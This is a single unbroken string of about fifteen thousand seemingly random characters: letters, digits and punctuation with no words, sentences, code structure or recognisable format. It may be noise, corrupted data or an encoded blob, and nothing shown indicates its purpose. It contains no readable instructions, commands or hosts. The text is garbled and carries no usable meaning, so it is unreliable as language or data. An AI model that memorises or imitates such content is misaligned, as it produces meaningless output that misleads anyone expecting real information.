hJ@(i]DrU_LrrEVCBw&{-^p7ISrE7LyDt(7yJ0{~I212hhDLDu~5iFEdk{Yt)(eok;y9]dqUzAxzCk9B5+@z9(dsn]VK0(0{:SLfr1Fk6nqJD9FT-L&~S+x^r~NOFT2BRC7XIrrJyWrU0RAi^EszEW4|Bu6DWWIzKO}CX:CyIhzIOYWULSiAhAuWUy(Q9xSy-B4YnESfkLS)V^@|EfJzS6C]JzuF|TXpyEy_X6OD]t+hq4rDIy/7~(J&LV@Fd@|JVL:1e5r:WzT/+YFfU6OQ/VW+U&{;z}5^d}i^AEdBu6ESB_IRx]U/r~xKrOIRq(re/kNeyuCB5OUre)U;w~C5yVI^C+;t}io~Yy%frwxuwurCkdnATJ@166i-E:yx]f-FNJSnC^L_{(wih^UFJ{S9IX1&zABFiKzDrT~CO}E:IE&&u5sDqt9nErCYST:CS}th]Qk4;6TYq]_CEV]zi(Jf)VL4(Y4WIru|prroDhAsLKWp]~%I~x]6WI)4S~~6N%kKIzu::{Whsez~:R+W6(fKe:COSJDKy~6oRVeN^pJ+;)SQ1BYzq/@wkpqp:Iy;5R9x9@/JhF{-}57oty-hhQqBNx{wxU4A5B@WJe}4KwK0)Q^VtL|~rJNCyzOSKSTTkBif^wEzTp{pky9+u4B]{Ohtt/@urz|1ED(W-x|]zyOw-%LBOTB6kyJ)hy^Vx6run0(BTOT94dYWnEr~yok0RRzf_ryrrufr]rVe)RQCDAJJenByoY4e;I-f1~xIxE6_}-qz_E2Yf@4W;_F9]Us&uOTR%&wk1&V4VF;i4&79Vu1T)}S%^xY|]C^dp9DUrD~}YJTozBI6%kJJXwW~4&o4O]Khx4AfxQJ&W6}wS~T%RieiV6^w2~)AK}]LD5R0@AYq]]&O1z||6S_+6wQe}:@-f(-7JY^0yOQhQkFK@/K|Q)7fQffXCh__o7)^WdDyDUx{V9}@1eVoBdsC]zRN^X-Vnxt5W-hT7ByI^pwEt&|RV]n&f~e{qu5Ey|QTC9qNCYk(/x0zFqAeyVsnBdkdOVLQ-i57Oh;09zSB:r)TrEutrpTI-DWxRkYuiXE]4)q@C9)KFTL{WCAARw0V5IBy^OJVzhEuOYuLf|u]TCFU6LC1K0(TRh14R@iK^y{}J|2XK0K7wC|/:(I(9TdkQfBT}wYioW|qyDtKkof}E(5A7/h)iW7Q6_TBFy6N]eS%:D5-Ys~ky}ke|T0)+~OD2IdFAz(}T5N6%F5TQ)&CETs_Ak{-DoBq(Yy-79LieF/dyUQ4hDAL){7]YLAdD(J~Kw}-Vr~hEXR{twkoyWhJL:B|5onwD+D;k1+/F1yT:/u6Kzk56&B)|eF)/+J6+F/UByoD2rTtpIp;y&rtt+sq_QXkd_Q&F)JNuDz/_NhXpR24^p);n(@o}d]O]UYY4diKD%]^d@46;_S|es;&i^y-5zJ}4Bh(I}yNt//O0X)D)BrEzTXxp;dOI;hWwk16Jun^rwR^y6]__7B61/_z&/yO}J9:~r:y&nn^SxRD@uV;D9kk:2~pDi):Wxey12hr~5CzULoW{YALrwVeu]qIr]o|u]_I{RxLs4U;sRLNuDFy{k1i@(7_@]Bi{kNTDLTWz5ur^B):U0xyz~wkrxYrkU-xEVU6^|&6xihp9h]_kYD6+I+kTD/pL5tOQ0AWWti;FL+^NF|^5fX:hiTE%/QyoXS5UhY&Cp&)OhY&1rRTieFT:+Rsik}-UO6Wz9yE+Nw+hIxfTXJQ49;q6X/9rtXNWC@%J2xXxe4xTeQzhReqIC@NJqh]rriroN|JzN~errqd|p4UoN~xn6WSoS7@6FI7Sqs1Rq171EBYKJ;^+6B:d6~w(SADB6I/SNA^{Jy|p2~rJ6h;SEq{iIh^EDIn)prApr~U{~5OdDL|CFh}0FR_L~^TwRL&wek{LXkhLI|FD~6~-pwBrp9xBy~)1XNuwIJVJCW^ohD2-uETp~04ruwJ~XIu-uOVIui/(2i65e(|O]Q4tyO54eBTn;+/-qw55rr{WpIJpp9ROp&sWp9}Wr7%ktW9q%od1(IE1+W~I(d7VoW}Kp61-TW7p6w^w%5yCK5oqB:Kp%xS2:51:xn)X-y|RpwI0y5J+)r]y}tID%hRt}+d7CW{_(h)DDWr1prERy+f0^iSxXxq9(W+Kox^e6y&5D+f&&w__u+6&:uEt1wBN|+62(CuY5+E-%U7/(6|FEB]eEOJC]+qoD1uDCEd1qE]24E_1fE-]LreE{0XrAWu_EyT%+EDyk{fRhEE1xEDfFE]LwEz{&Wx/VWuTJyDiOyD}{yLNORWTd((S]zBTT~qUSWBB_rN(;rNY@W~eWWUuLyWB--rrrE6rnx4IIhITswsB-r@xoWfKi+|+IrWnUw1/xirEkf6r6hirY:6Bwq6%wzr)r}p%hSTNCwy40)6)sFz4o_p)odWn++OAKIxq2A_(1;r;s+r_R^]EiwLVN;W9NkWx+f6rQCpI+-reJnyK1R5ziT4z76peQQhE0@6r;}pX;Az&BtDC:AiE:FDpYCk1n&+r7]k~OqWS~(OWFJIY:9O-|tW~&1XrCxp-VIRkhYrfS-6Dh-~tJzx@)2RukN4t](st()RtX-R~RVIu;Kw~u7wtu~Cyk{A~9Os~kXAt_54k9W4y]i@uN|CiN)xr+]0wW0Vx(iRx5&ri+7RyrizpL&xx+Yr]|Yr]d5z|+7yEdKWd4J5N1IS|~fkQt;;T~;k9/{5-prpD_%BB|_9ErDeWrx9TwwF-eCXDCYBSh9_OLQhyt(5DJ0O~q)5Uu}UUTY}|wSu4iY/th4@WCerSCfKWOFnrXnFSX/f54n|iRe&I|/5r|KWEAiox]nUTErhuFI+}h9URur0-;}%BN-WoEIfq6eRKE~C~NdVi_1]yLr;4R-d~EATqxW)o6W5O+yYpwy~RN6:U:@@w0)R(pRp}~@fS0^^f}h7]AL~0~hTQBV/q}^6E~2kQN^^B~^_wA6d}A6eNp~IOp~Irr~wW|9E19Re:LL{BJL{1JipDpwxrp4Xop9p-u1AI6T7IhW7-tNJ1;yBpT9z6;yLot(2-p9JI]ukIB/%t+-IN{uXVEpiiroE9;Wx~^otY_n|Y_nFK{:fI{IshzrnVxB~-r|ISB:+E-UWr@WeDsWfY@I1kV|/Dkw5+KI(E@B%Sn]i6JUDwd-QeJ|Q~9ieQUr%:xTqU0rr9:U@UiCBL%w:(WOUoTi)wBEAUoK%FQ+fwV6~kY6|S;f_|{+Et2Unf]+zVTWp&%fwY6IC9ozIiA+|wo)+YiLE&syL-qf-]_y4rufR0XA)w4BXufA]DQfUL4B_{2E-7+]YKQ]LC5fDBTrEtpN((WWrA_ER}UEY6%uJ1R)kSTWfwir~UyWrq_rNY(Wd0{W~iYrWEsEWe%:RuKIO5@R:+{nJ1^rstVW1/nky%zUrudtprC^B%IUx&|hSNnqy%I^x4e:I)LsSn@fp9uBC+eAX+WS:O1:DWp/6%^%VNRqk0zdW6COW0{%pOt_+eBWVeJ~@fQJBVUNE6rExu5+;IBwT&:QBIEsxEYSwrYA]]2kyFISO1]-2)rWN)kqEYwzISLT4thB]pL|sp7h9pLCF|E^:iO%p@W74)T6@uTps(Drshdh}(EQUtDz}yUR|(RN&tR2}~kYDk(Ds&U%~tw1drEL6uN(u(f6Vr9uruEA6u(LI@:wCx5426u1xk-;W-%+k]Vqpx;r9-(d6EBO6kYpu|yIAwUx&WNxVFsRVt;C;yN@CYL|SnuWrkoYiE/{0O}r:IBspWqf(pw~{zw&{:w~nTrY4S^%}ww_t:&_%5VUqB9kuU2+nNX/WF]Ooxwo/TAE}S;X}{s}9]~kqRwK|BOphoW49I;F^JV:/|EwhDh9L-;n6OqQ{+2q(06~2+xrqFkWNJy]{fT}KFE~r}J+S~oW^owe916IEd:{&5VTy}R{LLrIF-ruDVU^N^0p{k-V_A}qQ_U^LA-~UY-Vq_-~_@TTu]hV2yB~Uru)@{4k9;rVk@puTrADWpprODph/Io~zD~hd|B6|YpTpIpE|W6L5puifDpS/pBS@OuEQr;rdDhTKLs(ozEQXyyq4UhsFIk4u1y4RpXhWo^Q]pruqpXX{&B+|VIOr&I]o({6f%^h_uiuXO6RLuzz6Q{UFr1k;&UWTF{w@VwLQYTIT(9W/%nrfqKI7z_V^6eUs@]BJWN:2oQdpy@WreIW9}EOyr7EJA%4ORrk&fKA:XXITur+KDf|L+CEYC05_xEUt:(ALSKUEy}+ks/iQwVO6z_kwezx97r{@}EC7khVUCR^koXSRDh^XywYf}tY-IqFUh|qfqw^UO]^9rNqT{hy-AU(U_&_E(FpuRsFRTu^WCYWI;d](V5]]XLKVC(rk0]OO9iWIJ9irOedFh^r~z_yfe-t0o^rD]QB+6QzIR5N(K-}yEkrnUBwnL:uIT-DrS-tnf{riD6)1/SIN+AtkNsF:Nk%JWW+zhqB&]1Yi%DU2-Krp/^r47@)6FCuOkihCF}J@r-I6eiq-VikDe2t1J27K_2pKIJJ@V)}^CEdp]W+rwOndJBziffhEwkz69suEypwoBELSyr4K~_xAWpuk-LDAt:6dDw;}::SOY&WF]V6)WK7pdRN9LX)AkRARhUL)h9;uh(A)L(])Lw&Q5-(U(-p)h-6U^EDf2f7s5dyUVX&4(D/&^9r-uR:KrxLr97u6x+Iu2D|V{dA;zY&du~W6xWx(z4p)NC}kyLK52YKIE}7DEA@;ro}wF@CyBEVJ-__hfNeSrr+r]s&-2SIDrn:e|TsruKtewN0CU/15hWBD~Tf7pdNp-KYTB_Y&^-n6Qu@IOrCDXr^y-uV~ouqVphrSpSi-z&nFLNewphVeW(0BXpq]ouqoo]FTO2r0O@Xd(X0(_)n{_i6DxwTArrrDpdCS-0+hxFUJ:}|)W2)%n-+^E47K^@RNr+;euxz)xdpRN@oe~dq}EEq)%10ix0WADJQ7Iqrp2t+&heyukpL:NdDDe{I47(rQ/fLRQfhw9K{xFK1p@()%^Uh2Ai@h(&tf^0p0XUs;_{Iyorwxppy@Q|yd0yzVWnTC-r{4k19h@6XNuFTi&u~5rhE9orEspE1E+KWftwtW@dWy0rriDJh9IxY&wpnA5w~wI)B/o;e{T~oriWriAERAikY1(rzp0qo09Tw1pEWDQhq22rruCVe~]Uo-|LN2DtwQ9ODiBAs~AB+-5-L/DJX~:_IfC-WA~krA^Or~2xWu_@-Q2d9~Y{r~yu}&n|+)yK-(9dWudTk~0OdNAq(ODkt__}VQsOFAd(D6wdrDuS}x09wr]U%rW2:~Y1+9C^Yu6qI6uxt:yf4nNWd]fth/kO04tu9Yo&_4y)&-U1sLU)/d%A%RO7sU2s/xn4OE~]_)r9YULeQDV~fRJ9_9]uO]T52]{kWrwxWET;rrUU@U:qtkSYefoq2(_oIq1UoELXDNz%Wui@EWOsTr]Ot@~D]}kIf;w|^h]D-w/ruxr-^x%wCp)spJ;x~6xNR_W6V7|Et6hnN{2KVAwe&iuoqpwqq0A^^X+I)I9ALw4~]f0UzxE+h5069519yJB7Frk~Y/%WSrk|I6eT@Erih7XdLSrA-hn-/pr)Fke1(/4eI(Wi:&{EiRO{xwxhr|1yV4O{x9E6ut1FAwiopd/ww(@uNwpuWoCWx+N^ruiS:I-~T&)Fy9ThEizYprr@yF2yQ%+7|5s2ICI{@(r2/-xnrF:)%C~Je2LsAFK5@U|:ET2e2}zQVhA5];2kLxKQk_rOVkwS6}KppEx9VS~_;x&)%Yw7It@efC4IyufrD-VkVwuILEx;TAzVxu(@E+hEuUr/Tp^DNhxCLYy]YYWw]SR-L6Vz}L%2yN4-(Wq]ODYXYr0KFi:BnfY{eS}pfpA{;E)yWuwECrAxrD@5Yxsrh-kuurXt^re(~7]ORhXt^rofreuw|T-(xikLK-yQpkof{%rf/wn_h:DkYuu07e2K~5pf1ouBIyinSXoFp/uepU/KkN|-Vw1ehfoEyWsf^49rry_OyBe7pppDrr/;42WWWyIyLhfueAErErEkDWp00Dh{XWure^BYNNNTuiRWOL5w_t|e^/J~rSTq;T0Bo|{Fy&ezeXD{T;II]ti-O_LVWC~C/(--{D^k@TBE~yUyyEIeRynNxi~~)xipUBe]-~qqLWONe{^^IF}YYdUiSIU+|{-QVer+E_WW-UW+O}EESS:Fikiw~5V{K(Q&US&pE1)rfV||0Ih;F~iNf&S]ziu9JVeAU~zUVq&Sq:A]A;VU^BJOoDd]A~KE;OIJW11zur&&ds6~AD%terqsAQ@ttxkdoyFQqqCWwC@:K%yE(r5L~-on^Fq6TS5@VYU7i-dUWi~}JJJ:}q5V^^Iti-))I7-}LEetsiDk@%o@p:(r20+WNRTrCw252e]w7f(eL/N:Ff442C6s&SWswN|YN{}AAoruhw}Irrx:e7rrDrppun{uXNr2Di1ixWw9hI)SBW%w}TrRTKQ&]xur7_Lf@u%w7:Ws4oz5S&/WIWynFyhh4zukkzW4Rhw6-SQs1IWz0IYLTWXeY}h{Cnp1O4CeJ9O]rSw~iw4rzJrzqeE0Ei;SqkI^1~OwxQyVw~@~BKdX~9dUCNRFfUVShq0q:y-B;d-/x6E+FnV2p}Se06pBWL(fNK++no:r)k2WT~y{z(x+|nzKW@9+5JOVE6]AU~AS^1}q]N&Y7oJK+QeVqNUU+q%DOQ:/IhhppOE(9~(ff0q5s|ru-dd-(}YN^RLXX-;1;/u%55-U+Ih;TR^4~t@@^Eq7E-dQN])YR:}@A)ktV0w4Nxur@ryI(u_]:DR@rtOxh((&/EiQK1K0W}25}n1iBfXrrD0twuo%-Q2/}n~x6;y{w1%{ou1xW]pwQp]R~WOp~YBWpBuKWrEu;EpuN9]+:@K4DeDSKr9KY~u;X+p4kz@CD4A-D0(Dh2;{qky]V]xr-QxS-:TAW~u@EB2Y{u]qJ)VyF)RoRI5yS-J:L-eyuk+]dC6hIT~S-f%zW]5/UCi^-6oWqUrJxwQW]yy6Bisy|@Cxz;phN0yS5(RiOI7tYu9E47DpB2p-En1;p2hiWW]S)|uuktoIER^I:^)Wx0/+JN(B9Oiz:Wp+i^UohD6J(WA5VR:z}}JU];LW66R6EBO~z27VFi6i~E:Iw^ROo_{utrWf+AXrBh-pt-yrDttuxL@XsWq{]5UTqpzi/Q-S)^q{qtJkVJ~|4&ADqd_N;ez@f~^ru@OIICryruTWd-EJDDy__C]p_(-h42LBR{}TKy&ufR5ex&iis1%Qd/{~Az)q44-/16wLuiyOkw2SIBh]wp7I^IpuiqoDrL:Upr9zdhC)s^r/I5q~R@op]rNBqsyztieNf|w9w&)0y}^IODVWVydO0wk~iQ:wuqz)~IU4VzVS]Ee]0~xI7&-zWL{:FzACOWAtVV]i}SKxJ|z{u2{-y+N_YiYUsDpUhwUDx76ALBF+2ktxU96yRnp~|WTF~QAI^;)ypWu]yp+C6d+ODS(DUW@0xSxyU]+B@1iSn0DDxY9O_~-SezA:uR]BW2/uNBCXIt+4^szB@@f}]h;JTpf]kJ}B;N9+e6hru2FWDJT^~}00XB)KeV^y+AU+YQ{u{X+BXdALpIY{Jr2kV9:02^STBEX:oV1dY&zYCS-+Co;oz0U&yru9S6xx+pnXFe-r|wr^f%{:WqNs(nt^19dU55DJU(QW6rrrt_9rp~^EoyAJV;S-qprKIzuwni9Af%IJD|pDIu1eSru@+6eweK4Cs_pJ}VLOO_w9hI&FEDOO|wCBW-@qzkU@kT]t~5]BpdtW2_(ruD2%kQe)^z&wsu0~(ApIxIxyWSLs-y7JQWurTxLpDDr:IA2~+B;dxJw:CSAJRi+o|~B-IrJNBiz&_49/D({6pFYzeVz-s:rwxYuSrfIohiB:ekN)-RC9;)D9^U:KhC9Q6yzUDrxF-xu2:nKA|TqUEQrEry;BCw7R50Id-)KxAuDoJ;qE+ttCF:(Wp/+Tw9)fU]p):|q|E(OxE(oIpwi6AOrWuf&4-oo71kfrS-|tVsn)JdA/|;p7@fU4~+pVo4n4tx-J@fp~6Q)JWqVUB5r;QS(WtBwiErNYuxx+]Dr9{DL4wyw(KK/QEBu@fTF(K-J9]zeUn|R{Tfnk|r|rDxre+tT1&e/N0xrN6rxqTTBWuIOxriJOuKRT%f{JLxTue^~AY7Fo9}Bh}rzD7Yh9n5+x]rzh~AF_DpVtI-kQX{1]J_(Iz41^Eis0}@E)~YC_Ne-F5JA6OL)(TW]~T4kCi2hCu|WOh1:&C7rC)EexXfwiqWdh):Np-L9yyi9sA1~zuhx6-}_V%]4BDprrNK6BRxE9R(7OO}wC_;IORXp{xoxR/}~+iwC)YAr_SEkyFxrW{_u+9)xdJNUppA:Dr~Et/|+Yi&sE0Yq]&NY(A~BEFSJ|C}]4+r(y%7DiCO}{47xJ%+9hrAK2sTLipr__rX-2Ty5rn~XNECIAYnY%VfTw|eIp+nq2oNq5yLS41kqdIs0t;rd)iB51fh)1IDiErWzpEk}]IC7k^Ut@/zhi19L6FfDVer%d:nd7_Yt2s1+;n1/(9U9_VkQJw{&QOwTWxryzdp_VYN+90tWDSE:Irz5krwu%BCDe2K{EY1Uk0z-D(Dr{UV+h@-TC&&w_/C(tLW4Bz|{7;TuB9BRRL^t0Iuz|u{%S(whTYkN6%Dwsu}rkp&RO(uQYu7C|ReoI]X;FpEqQkeoo67%_^_urEOB&/4]-e%)srQXUz|{Wrn7f4;LV4@Osew}&nSpD7pUD{VR9uSQ}B}Frry0Dx|yT(@fR+WnphhLqi;yrr2AVq6U~01SRsQN|qxrIDxrpsSShAWp&YYrxqLQ2U2]qY7W-zUDV&:ShD1So;5oxWuLh@rN~Qh~9:SJpz0rDztRs)dOsI5Lu5S0/@9)p(QSLUs)wU:h;BdTeWFCyfUOpud0NyF52]ULEE]FYyLr}yr]duO-|W]:oBNLWy)oe+;FIu;KQWVK~+n_]((0I-Y:K(V:J-_5wU75uEA%^WC%Srf~TyWNWO4xkyDwdExFf-T4oIt]&Er%OrV+R+o;7Nf{fExxOyR@LyTwzy6e1]KI6]r%%Wqwd(hy~rwxhf/16U/o_(eTzf{+xExn0U{RW+4o@-hr~IWXDxWDILEEuzeo|(yJrESwUu{LkpyNIN%Ko~Y&|EIDhF{0wuEDe^NwzWEXBuDDz_uu9yE}6J{/Uyx16f{Oz]VUsryRILE9]y~|;~Bw|LI1~FV)dyrf6e%u9NI+A_A+2)iu9W4roOwAARI]1pSf7n&)x~R]ndppIT-f}]}]^|kfW@0]:Npp:U4]}BE-}F@Y9{2d&tDz(7|]%7Ci%uDkUzpfrdRriOzei_1kELOk]t-fE0th|]+V2n@VsuVd{fCfd-xV|4:e{@ptso9hssstuIhWE5Rrx]IdynVroFkV%fwhfzRtizKt9In9%q|Yfr|9)069)sAf7Cxr6ih&YYReBeCeYI4IYW|ufRxV|56rK^9wf59rr0rrrwuyeOxrw]wyt:u]+T:WT/pqzIt+1:]]Cyr&{]0)rzwr;pdCu_|wu;wxtN1E&ERwtd~ryDuCt)Rqpp|r;hJw+z4/-40ETi^Lo4IrIwS_W4JyhrE0+6BDIw%BJXhq+hiyrhIR~kLiO4(%ruWpIV5x-C9(D@Qxp|9SDIExW@sKVy(QRw4kWsNkAI)(rD5rpuLJkAUhDAUR}Ifo}B4-Io^E}I;EWWrqx_pqU]]{VdyDUrF@xJ6+4qTnJ}7S]dkphiU]VDQ@+reLI|@r+;s{uIX-T:Wn|1yOh^|uSS5k+EFVDuz@+WW%O~ed+xTfqO~xqh(6~pnWToA^d]r6k^Y{ShpVS4]q^pfopIDLII0yDrEIIVD{x@^E^:sB}^@~^_iRT4IQhRKzsA{Wpkt~WYUnJ|fQEpeIk:&OC}SVu&:ph{9BID;r/o74SABX4E(zIyy{EIzAB:SxTIwVy(60qitX_f(O~Lp:fOh{&~LOKx+FK6WLoOWxIN{0(y4@NY-KULEOEE:;9r90Dd+]wV(R:FI0Kz^(YqIRCEzpXOu9tA]E(rWL06-B]ENwpkyDy_Jw;xOLUpEBNry/WkuCQ6SRB:OuWpIr5xyi_xe75+RwSx:I;ixI)yrEorrSuy1pt+S(;US+DErQux|rOy6V{B~UrBB+2_un7JSz5_fA+]t|d-&|y~+f|(J|J+AeRyTJ%y64sqoe_pBrAk&{iy7FyuUO~r-L%-Jz9:htz:6oD^~zz6pB6puNW^hN|FUqBihqI+JCRYXTe+dRDe{iE(RkJd9OJ~0qui~qELDr62:d-4|e576k5U|d)/p]&oTfAd5d:L^z&swq2IV&:/9]W_hOTd49YtVq;7&e+~@JDd~rku6I}p2r7wrrr^]&rLqxp^iJYD}^}ID^fs4W7WsJ|z4uxrDuxqxxI@AuU^Uu]F|xNrxF4/Wy{@&uxYRu0_ou0sor0Etu0DdFTXxwrWuxh%iwN)hrxC4F4@UuxXhxx/pxE/rr}eOL}EWuE4wuk)Brs5pwJAW:}u:wt4|Ez)4F@~dw:7-wrCIwJ7oL}tJwIIRF}0WuR/]F@UnF]Jr+EXIFoOd:^-4:uXuwnwJ2I1T(n9KrE{R+iA~p9k92oU|/~z}KTt/OEBoI+ryW2Ar0x6kF-]+BRA+Sxp0d:%R:i5W_sYh(SOAOU+FRn+_J~Yyy}Ruzuox6EqwTVi}AA5Cx+tOirt5k}SL_516%UE}zW)Lz@6XF6OB_w}ri6%{I+7h{:to^IrY(WI&0rhCoIrpr)zV}o)yS2qy_2^@qio1k4{tV-Y&+zytKnookq4UA:{SrTrx~~n9%CsN}Cr:y5y](BzEID5xJtyBIIC_0u-i{C+fK:~x]0w1BpDzWKUhk]y1-rQkV)fIxt~tSr4ho))sBiT}irFu@)~)DIyLo|-iW0xh_tfEi5)}NiI-(DIpw)AeR1I}2r~W0uueBt~rw)(~u/DIeu19e]pI|x1E/E;0~2otCzL|6y2EACTJ]e+k|DkeYnL0{rS^~7-I-Er12{_;YDrrIWEkR]AFs^SAo]SJx{:O+^:uKr^_SUrByi6~{YpnB/x:xWrCV{fB;dFsFrIw/zhU5KW5_)yUSpVX)tY%ny6{qO%F_VeznC_FyB_/)fBdS1f^{p:]S1I-%EEkqkIzz}SrxL+-wQ;LtXrrerz4rw^RI;:AJX;pxK;/nxr(fs_QXiYR0Kk/F;]1KpE7L%U]oW;Wnz-D/q(D9-rx/nNo%Trr{AWrw0nKu{NwAEd-IBICX&BpEzyx7YECDOAx+rErI}{Wz0rWF7rr2:yuNUyEJqe/_xfI]tCrRrxxWKXCWe_wxzICrC}RREuFrqwrE;CDRw0Rwt44r)AJ+9CwRE|REsIdRwE|Er4RRoX:wr|4RC4RReh4pED;r;1UruJu0~Ur0E@Rr:(+CB}q_Sf@Co-DE5kdAoNi~E4RuusnpRoTAOUh]W;9EOoIzLwdSAJ6U~;ORB@|]LVUznfIe^T]W+50Uuf}Wx^4q&n~id+hSL:4i{doS@4^h+BXXpS-XEo1}+E{Xhr1d5QDiEhWt{2oOkI+Lr6|rk)1V%|nxxzrOBKnOynAS:N@;9I64Crd4iyOXyEQLo/kX(e@||O|2YuuyV~KyYhpyuW4rYEw;YIABLyV|]]|/z~nppTw0ph0{ir6fT_nU(wf4ys1Wqn6Y09TU{TWI5~~SD~x0+((WVu)0pp5)oCI4yY1JhWoBpRI0IT%BDr@oDu:(Ip(-ri(Wpu+LIE57ruy-p9W5fD70DpsCrpz(6|XyNhwsrS~0ruNwKSyOr&U1NQEiurED(|eoDDW{yf@{NRe)IB9o6u2fDuq]5X:qw&QsL|R@V]IRxrdprECrS-92TYUTq~w0sz@xO+VUwr^Yo;BL+9O:dKypQIR;+]W7f)xiiX0rxW~uwA{AiFdQ@|Krrpw(@YsSCOVTBO]KK0:id1J:ypkDoiU|{O@2:1J;OiRJhX]o5@D(2h6:q^0r5uqY/{wpn--eXrr]&WuF0WdzIqU^4NUO@ykn}]UF}(KfK7W6Qx]6r/y(1:hX4(A;CQ1rN+7JIk+~-yr9_Ny]i7AQ}E{%CErps{(EB-6]Y9N:(/;&&SpQ4ET9r+{9OnrBYt(Biz-z9|:zxWWpEWBr/+ypUEkh]/:D@)f%/{ptit:S1{WJqErzYw:O;QNp7e:Oq0rYNy;S4/-_kWxAWyuL|1Op~EI9J9:h]De)YSSYX9:hU0EWEyiL]4::ioEy%ryW0tOBxrtf@ykSu1LB0wfuWW7&^UkBiwFk1tfzoosu/(pNDNDw}E9^n_NyE{o(;US-|Er9fLfN+W5VxA+-QrIzu_XOye{SYR:ihC/ShS%]xQdE+TpS|{Q2~/1@XoNxxfiVz-^KLRreUh&OE{:SV+NTCf(ok%Ww+J;T{}KTCS%hz/VUL7rzU|EhE&D{orAYd/kruDDuktDrkOxuuQ|rwzDh@K}i{4C|oJ0toTA@-X_2&%6T4&(qRBJ9R{iWTI|z^A{i&Xwer@urxpIzUF/WpI~BrN4|YF}9+]uDq2oJd:;zu&%f2yA&4iJ^6eiyJE/KErxrWERKEpTVrWTx]rRVC+R]:SFKt}~NFIXsJE_Kw9Irs_YQfU/xuAhsunTxw;RKsV;wrE4EEfiQuEVEEY6KJt%rIRCrt2irsITuokywrhxE(WfQO7e/pw{-pdiC;F4|w~tO%:_&IE9yuY4oirFLI9K1i&/sFnAIkwszIhhrrp&:o04eBU0orpx-;oCpz_~I0E{4zoBefYF;nrO%2A}AhA+5R~oquiE]di&Tuyx|qB1SRrN-Dw;~4/WIKexpn+{Q)o+ztRiTO-5;RLy|Bo01XzY+/1J6XW~;^F5FR5@zOiq54/UpV^Fnp]0whr{7B0tBkwwpru]{W6OIrr9xpOBi;~U-V9w~4pW]fC-:{eh~OoW]two:Ww2iJE-V+ELdB;wipyF{upr{@e7p~Wx-yD0ET;(4Irrur~o--xuSppEYB}-p@7YBDA;ONh/B&eExCoISWuppoy7p/TL/76uSUN0:]^}d5@zQWSxD5Qo%ru9:~Uh1]0uYX&^qQ;s)dn77X5L{nUyhR(hd72){-_L5W6@/wUtn9~-Lnfikw~S@)@CuYBy/4Kr1&;o5xEE/}dFAWsu{;C|5}d&1X6oV_R%W@:fdfrC(Tor/o-EX2/t&T1I~o(_UtTQhVOOx7pC{x)r_DyA|]@W4yy2I-Xzkk%t+T4)7toe:Fe@IhWEh~DDIWx)O}K%e~)n{y&N|}rND1nn{urRp9Dts6Y:E2rzDuTpk{192DI7Fp&uxx~{0-yWr1(kID2LTFy7wEEE(B(II+)R2IdrzX;(EuEooEydOJk+rR20EBrk+EF-OI7%66uo6DrWIx9wWO~BWy9tWhphO:rWC^RRThif]i+Wr7z:LLpW55(RiTTTRF+WhzJB(({STh4D|||iU+zWxhIDnoWrudS6phpL_(xrEx5RonrB0&S66OuSkyri7hd-(yOYW+NO~6IBTYqiCSEr:i-EwA]trroOBktzESOt{xzd-]uwDJ24_yiwr221zrD^6{22p}|r6ykrWxV4ForE]X;h]p~OUI9BzVoVAIW~QJh;tpiikF~VTTNiz)+{WE+p5p^5X::Yw&CD-OJ(hhppu;FNxIrrdzVIId1FX|uNr5erO@{rTD|:ICW2TTqNFrTdBze(T}yn|)Id//w}XpDNySo9/FILEDDdEnX4hu1Oi/+9ENWSf)SKu6e{Ih+/559Frr+_@doE7SS@^4t_B_4yXXI4oTYrk&/CJUDWd29uECw)^Lo{%y(~D+t{@-+6rhe1%Eswrr^ELyWr|7X:JIIO529JxwSB(((I9r/iIRuW/RuJExAySyWxC)UWz1dfDSS:r]~+fI}Et(Ch|TwieXeXyh:WS-EO~FtDi4EzXQetXD5{{2ySTTA4()CV&+r+TND{d-r-KY)ppur{OOxr+y9RrIDUrEn6h^p9Ez)ix+R/:(-Efts+BOoD@oOhiCR)rro0S%x-EwDoiL+Ask|4zxpQu~euOCA}YOzrY^DW-WpBwUhWI/orh{yrwhzupwBxw]rWI~]hxDr(%2KpY^w)-UVs}x6Dfq]A7r^7|iSzI+9h-oT0r&y6255Or{r{r9dxrFSWDur/DIrJfKEWxUVx2wLTprsU:uDyB}OV_6;BNxf|ptSp^qpK;hR{BV%rWURxdwi6hu76i4ISsB+O~+qriK|^ertxRDu6:JpIqSy0w/:wuEfnIN-]n-~fKSIC^qkxWxAixesDoDhD_oWq~trEBrK)rk6UIErDBprE{u5z4)(ffS52uU}|^2&%JR^&(YIW_W;k427kLeO1Ik&s_SrzK}xy7~0Xd6@hBWrB]hBEtSF:Eu2S6I25NA]:5kFd_hSpNpih]e/QnINSxFW{&eYVi^Ei)xDTDrOp{+rfxE^&C1Nds+EAJ)}(dSJABV|CxUdSh%96qoII2i4-FzB:Jr}46{L-^zTSE(XpoTrR:Bx({]frw2INw2@rprT{EK6r9z+IL4niO9;TWB~6uOShSQT6;0EouVUkrWruhz4D--ApYoWpo{)rrqT6pAhWpRrO^zIeRyizrp6uE%9pDTAYhrrSrpu/DOhWAuwR6VYV{AAFoS]uh4BF%x+uu%Erp]D|SDTno{B{QIykweECXr|O-OIWXpWx_1y;S)0]rxSCzqq0OEz-hoyn2s6A~^y+0]nzIpiISWI6fQXi2eFsJi1FIIDB61]{Q1yt/w]C4C|/rNWEshdOSAXyN:B-Ak4N-Ch]_iO66%LydB7A:B&7z01t%qz(Q9dSxOnJr]^R~re^Wd{hLQuiXoWLT20qhk)X|A/i{Cr2(pBrFoxr9E1D~COor^24SEW-R0yB_r~OI@Vr0TIdq6EkEq+u^x-^h~koWIqn5+WS%RwV_AihrxotdeSTqNE@^1I~5Y}E%d+k9}~E+i2hCTNKL]z&YNp^oX^}qq)i0J(N~(0_0nN+R@}iq-yOi_pIpp2~|}K-L%|+Th|5W2;oBpLRRWI^fS{927uxKphhSr]VI+Cn_x(JEn&xz5QN^N4(i_Q6+yDI|qdf%+-r9CQ6u2I-WT~5@/T2e2Orh7ry}pS{YOr]Lwf~VE9ruroJi-9qTrpENqIreDzWrxR;xER2Iyr/IDpyI4EQ-~X6AwwJpreQ-TTKCyLut5/kxxnRw:60_rBJ~TpQCxBxu_/rzE:A:pt|I]WAzSW~B_QruukDrrdw~4+iJCWrdyu^WLp]u]Diu6Xyp-r)&-e+-_DuEOC+UpiDI|p6D1W{Fi}Bi]sy-zFxLU_k{hrBkYkL&X)6e17rCLxSEFr4e01+%OEB+xzCw+kxrh(exy-1R;dDCh]rFrx)T+sKEB-zd]S^7BW}x^4@~}hi+WIw-rDx^W6}J|-L}4@-VI6O6BWsi+JB&XYpuw]wrx9KE+X{C5Vr]JCDBtI]&1NK_0F6E